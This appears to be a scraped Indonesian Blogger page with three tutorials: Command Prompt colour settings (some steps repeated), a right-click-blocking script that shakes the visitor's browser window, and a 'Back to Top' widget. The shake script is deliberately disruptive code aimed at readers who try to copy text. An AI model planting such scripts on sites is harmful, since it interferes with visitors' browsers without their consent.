4.Di jendela properties pilih tab Color dan rubah warna dari Screen Background, Screen Text, Popup Text dan Popup Background dengan memilih opsi yang disediakan.
 5.Setelah Anda rasa pas klik tombol OK.
6.Kemudian akan muncul dialog konfirmasi yang bersisi dua opsi yaitu: Apply properties to current windows only dan Save propertiesfor future windows with same title .
5.Setelah Anda rasa pas klik tombol OK.
6.Kemudian akan muncul dialog konfirmasi yang bersisi dua opsi yaitu: Apply properties to current windows only dan Save propertiesfor future windows with same title .
 7.Pilihlah opsi pertama jika Anda hanya ingin merubah warna Command Prompt untuk sesi tersebut saja. Namun jika Anda menutup dan membuka kembali Commad Prompt, warnanya akan kembali ke default. Jika Anda ingin warna tersebut terus Anda pakai maka pilihlah opsi kedua Sekarang warna Command Prompt Anda telah berubah. Hal ini akan memberikan nuansa baru jika Anda bekerja dengannya.
Semoga Bermanfaat!
7.Pilihlah opsi pertama jika Anda hanya ingin merubah warna Command Prompt untuk sesi tersebut saja. Namun jika Anda menutup dan membuka kembali Commad Prompt, warnanya akan kembali ke default. Jika Anda ingin warna tersebut terus Anda pakai maka pilihlah opsi kedua Sekarang warna Command Prompt Anda telah berubah. Hal ini akan memberikan nuansa baru jika Anda bekerja dengannya.
Semoga Bermanfaat!
Di Posting oleh
Unknown
at
20.56
0
Komentar
![]()
Labels: Windows
Cara membuat browser bergetar saat klik kanan
Mungkin ini tidak asing lagi di telinga anda, tentang cara membuat jendela browser bergetar saat kita melakukan klik kanan pada saat membuka halaman blog seseorang. ini adalah hal yang menarik untuk kita coba. dimana pada saat kita atau pengunjung yang ingin mencopas artikel dengan cara mengklik kanan. mereka akan di beri pemberitahuan, berupa peringatan bahwa artikel ini tidak bisa di klik kanan. nah setelah mereka klik tanda OK atau mematikan dengan tanda silang (X)pada halaman peringatan, nantinya mereka akan di suguhkan lagi hal yang membuat mereka sedikit kaget. karna browser yang ia gunakan akan secara otomatis mengecil dan bergetar hebat. nah anda tertrik untuk menggunakannya, atau sekadar ingin mencoba silahkan mengikuti langkah langkah di bawah ini.
Berikut ini langkah-langkah cara membuat jendela browser anda bergetar pada saat klik kanan.
- Login ke blogger
- Klik Rancangan
- Tambah gadget baru
- Paste kan kode di bawah ini kedalam gadget tersebut <script language="javascript">
<!-- Begin
function shake(n) {
if (self.moveBy) {
for (i = 20; i > 0; i--) {
for (j = n; j > 0; j--) {
self.moveBy(0,i);
self.moveBy(i,0);
self.moveBy(0,-i);
self.moveBy(-i,0);
}
}
}
}
// End -->
PopUpURL = "Maaf anda tidak di perbolehkan klik kanan";
isIE=document.all;
isNN=!document.all&&document.getElementById;
isN4=document.layers;
if (isIE||isNN)
{
document.oncontextmenu=checkV;
}
else
{
document.captureEvents(Event.MOUSEDOWN || Event.MOUSEUP);
document.onmousedown=checkV;
}
function checkV(e)
{
if (isN4)
{
if (e.which==2||e.which==3)
{
dPUW=alert("Maaf anda tidak di perbolehkan klik kanan");
shake(2);
return false;
}
}
else
{
dPUW=alert(PopUpURL);
shake(2);
return false;
}
}
</script> - Simpan gadget
- Selesai....
Semoga Bberhasil
Di Posting oleh
Unknown
at
13.57
1 Komentar
![]()
Labels: Tutorial Blogger
Cara Menambah Widget Back To Top di Blog

Widget ini sangat berguna bagi kenyamanan pengunjung blog anda. Terutama jika blog anda memiliki halaman yang panjang, sehingga anda tidak perlu men-scroll mouse anda untuk kembali ke bagian atas blog anda yang biasanya isinya adalah page navigation yang akan membawa pengunjung untuk menuju ke tautan blog anda. Ok, session basa-basi nya sampai disini saja! Kita mulai dengan:
*.Login ke Blogger
*.Design
*.Edit HTML
*.Cari code ini:
</b:section>
*.Pastikan code tersebut adalah code yang terletak di paling akhir atau paling bawah. Karena dalam pencarian, anda akan menemukan beberapa code yang sama. Sekali lagi pastikan code tersebut adalah yang paling akhir.
*.Letakan code dibawah ini, tepat di bawah code tadi
<a href='#' style='display:scroll;position:fixed;bottom:5px;right:5px;' title='Back to Top'><img src='http://g.imagehost.org/0373/arrow_up_green.png'/></a>
Keterangan:
*.URL yang berwarna merah adalah URL tombol "Back to Top" yaitu seperti ini:

*.Anda bisa mengganti gambar tersebut sesuai yang anda suka, kemudian ganti URL yang berwarna merah dengan URL gambar anda, atau anda bisa menggunakan gambar di bawah ini:

http://g.imagehost.org/0439/arrow_1.jpg

http://g.imagehost.org/0497/arrow_2.jpg

http://g.imagehost.org/0466/arrow_3.jpg

http://g.imagehost.org/0130/arrow_4.jpg

http://g.imagehost.org/0042/arrow_5.jpg
Gimana? mudahkan?
Semoga berhasil
Di Posting oleh
Unknown
at
11.36
4
Komentar
![]()
Labels: Modifikasi Blog, Tutorial Blogger





